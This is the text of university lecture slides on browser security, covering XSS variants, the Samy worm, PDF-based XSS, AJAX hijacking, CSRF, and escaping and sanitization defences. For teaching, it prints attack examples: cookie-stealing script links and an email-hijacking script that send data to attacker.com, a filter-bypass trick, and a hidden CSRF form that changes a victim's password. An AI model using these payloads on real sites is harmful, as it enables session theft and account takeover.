

CSE484/CSE584 BROWSER SECURITY AND WEB VULNERABILITIES Dr. Benjamin Livshits
Taxonomy of XSS 2 XSS-0 : client-side XSS-1 : reflective XSS-2 : persistent
XSS Is Exceedingly Common 3 Web Hacking Incident Database (1999 - 2011) Happens often Has 3 major variants
xssed.com 4
More xssed.com 5
Three Top Web Site Vulnerabilities SQL Injection Browser sends malicious input to server Bad input checking leads to malicious SQL query XSS – Cross-site scripting Bad web site sends innocent victim a script that steals information from an honest web site User data leads to code execution on the client CSRF – Cross-site request forgery Bad web site sends request to good web site, using credentials of an innocent victim
What is XSS? Methods for injecting An XSS vulnerability is malicious code: present when an Reflected XSS (“type 1”): the attack script is reflected attacker can inject back to the user as part of a page from the victim site code into pages Stored XSS (“type 2”) generated by a web the attacker stores the malicious code in a resource application, making it managed by the web application, such as a database execute in the DOM- based attacks (“type 0” ) context/origin of the User data is used to inject code into a trusted context victim server Circumvents origin checking
Basic Scenario: Reflected XSS Attack Attack Server 1 2 5 Victim client Victim Server
XSS Example: Vulnerable Site Search field on http://victim.com: http://victim.com/search.php ? term = apple Server-side implementation of search.php : <HTML> <TITLE> Search Results </TITLE> <BODY> Results for <?php echo $_GET[term] ?> : . . . </BODY> </HTML> echo search term into response
Bad Input Consider link: (properly URL encoded) http://victim.com/search.php ? term = <script> window.open( “http:// badguy.com?cookie = ” + document.cookie ) </script> What if user clicks on this link? 1. Browser goes to http://victim.com/search.php 2. Victim.com returns <HTML> Results for <script> … </script> 3. Browser executes script: Sends badguy.com cookie for victim.com
Attack Server www.attacker.com http://victim.com/search.php ? term = <script> ... </script> Victim client Victim Server www.victim.com <html> Results for <script> window.open(http://attacker.com? ... document.cookie ...) </script> </html>
Adobe PDF Viewer “feature” PDF documents execute JavaScript code (version <= 7.9) http://path/to/pdf/file.pdf#whatever_name_you_want=javasc ript: code_here The code will be executed in the context of the domain where the PDF files is hosted This could be used against PDF files hosted on the local file system http://jeremiahgrossman.blogspot.com/2007/01/what-you-need-to-know-about-uxss-in.html
Here’s How the Attack Works Attacker locates a PDF file hosted on website.com Attacker creates a URL pointing to the PDF, with JavaScript Malware in the fragment portion http://website.com/path/to/ file.pdf#s =javascript:alert(” xss ”);) Attacker entices a victim to click on the link Worked if the victim has Adobe Acrobat Reader Plugin 7.0.x or less, confirmed in Firefox and Internet Explorer, the JavaScript Malware executes Note: alert is just an example. Real attacks do something worse.
And If That Doesn’t Bother You... PDF files on the local file system: file:///C:/Program%20Files/Adobe/Acrobat%207. 0/Resource/ENUtxt.pdf#blah=javascript:alert(" XSS"); JavaScript malware now runs in local context with the ability to read local files ...
MySpace.com (Samy worm) Users can post HTML on their pages MySpace.com ensures HTML contains no <script>, <body>, onclick, <a href=javascript://> … but can do Javascript within CSS tags: <div style=“ background:url (‘ javascript:alert (1)’)”> And can hide “ javascript ” as “ java\nscript ” With careful JavaScript hacking: Samy worm infects anyone who visits an infected MySpace page … and adds Samy as a friend. Samy had millions of friends within 24 hours. http://namb.la/popular/tech.html
Stored XSS Using Images Suppose pic.jpg on web server contains HTML ! request for http://site.com/pic.jpg results in: HTTP/1.1 200 OK … Content-Type: image/jpeg <html> fooled ya </html> IE will render this as HTML (despite Content-Type) • Consider photo sharing sites that support image uploads What if attacker uploads an “image” that is a script?
DOM-based XSS (No Server) Example page <HTML><TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,document.U RL.length)); </SCRIPT> </HTML> Works fine with this URL http://www.example.com/welcome.html?name=Joe But what about this one? http://www.example.com/welcome.html?name= <script>alert(document.cookie)</script> Amit Klein ... XSS of the Third Kind
DOM-based XSS Injection Vectors 18 $('#target').html( user-data ); $( '<div id=' + user-data + '></div>' ); document.write( 'Welcome to ' + user-data + '!' ); element.innerHTML = '<div>' + user-data + '</div>'; eval("jsCode"+usercontrolledVal ) setTimeout("jsCode"+usercontrolledVal ,timeMs) script.innerText = 'jsCode'+usercontrolledVal Function("jsCode"+usercontrolledVal ) , anyTag.onclick = 'jsCode'+usercontrolledVal script.textContent = 'jsCode'+usercontrolledVal divEl.innerHTML = "htmlString"+ usercontrolledVal
AJAX Hijacking AJAX programming model adds additional attack vectors to some existing vulnerabilities Client-Centric model followed in many AJAX applications can help hackers, or even open security holes JavaScript allows functions to be redefined after they have been declared …
Example of Email Hijacking <script> // override the constructor used to create all objects so that whenever // the "email" field is set, the method captureObject() will run. function Object() { this.email setter = captureObject; } // Send the captured object back to the attacker's Web site function captureObject(x) { var objString = ""; for (fld in this) { objString += fld + ": " + this[fld] + ", "; } objString += "email: " + x; var req = new XMLHttpRequest(); req.open("GET", "http://attacker.com?obj=" + escape(objString),true); req.send(null); } </script> Chess, et al.
Escaping Example 21 <body>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</body> <div>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</div> String safe = ESAPI.encoder().encodeForHTML( request.getParameter( "input" ) ); <div attr=...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...>content</div> inside UNquoted attribute <div attr='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...'>content</div> inside single quoted attribute <div attr="...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...">content</div> inside double quoted attribute
Sanitizing Zip Codes 22 private static final Pattern zipPattern = Pattern.compile("^\d{5}(-\d{4})?$"); public void doPost( HttpServletRequest request, HttpServletResponse response) { try { String zipCode = request.getParameter( "zip" ); if ( !zipPattern.matcher( zipCode ).matches() { throw new YourValidationException( "Improper zipcode format." ); } .. do what you want here, after its been validated .. } catch(YourValidationException e ) { response.sendError( response.SC_BAD_REQUEST, e.getMessage() ); } }
Client-Side Sanitization 23 element.innerHTML = “<%= Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData ))%>”; element.outerHTML = “<%= Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData ))%>”; var x = document.createElement (“input”); x.setAttribute (“name”, “ company_name ”); x.setAttribute (“value”, ‘<%= Encoder.encodeForJS(companyName )%>’); var form1 = document.forms[0]; form1.appendChild(x);
Use Libraries for Sanitization 24
Break… 25 http://xkcdsw.com/
XSRF in a Nutshell 26
XSRF Example 1. Alice ’ s browser loads page from hackerhome.org 2. Evil Script runs causing evilform to be submitted with a password-change request to our “ good ” form: www.mywwwservice.com/update_profile with a <input type="password" id="password"> field evilform <form method="POST" name="evilform" target="hiddenframe" action="https://www.mywwwservice.com/update_profile"> <input type="hidden" id="password" value="evilhax0r"> </form> <iframe name="hiddenframe" style="display: none"> </iframe> <script>document.evilform.submit();</script> 3. Browser sends authentication cookies to our app. We ’ re hoodwinked into thinking the request is from Alice. Her password is changed to evilhax0r !
Recommend
More recommend